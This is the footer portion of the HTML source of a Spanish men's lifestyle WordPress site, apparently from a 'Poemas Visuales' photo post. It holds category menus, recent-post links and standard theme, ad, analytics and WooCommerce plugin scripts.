	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696d295988c60
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_be0d71e7f911a46c85234593c1041a2e = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["145"],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_imagebrowser","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"ajax_pagination":"0","display_view":"default","template":"\/var\/www\/vhosts\/hombremoderno.es\/httpdocs\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/ngglegacy\/view\/imagebrowser-caption.php","use_lightbox_effect":true,"ngg_triggers_display":"never","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"be0d71e7f911a46c85234593c1041a2e"};
galleries.gallery_be0d71e7f911a46c85234593c1041a2e.wordpress_page_root = "https:\/\/www.hombremoderno.es\/poemas-visuales\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_imagebrowser/static/imagebrowser.js?ver=3.18" id="nextgen_basic_imagebrowser_script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"74766","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "74766" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-5446f9a1b426cb66986118d5ab2acc96" id="hombr-5446f9a1b426cb66986118d5ab2acc96"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-73ef113a707b7d9f3ae4a684a03f8a26"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1894424413\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-73ef113a707b7d9f3ae4a684a03f8a26\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/poemas-visuales\/","post":{"id":74766,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-9838b39c0d02f9061e2d7e90dd83a0e7","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/poemas-visuales\/","post":{"id":74766,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-5446f9a1b426cb66986118d5ab2acc96","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-696d295991077">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-696d295991077',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Fotos","Poemas Visuales"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>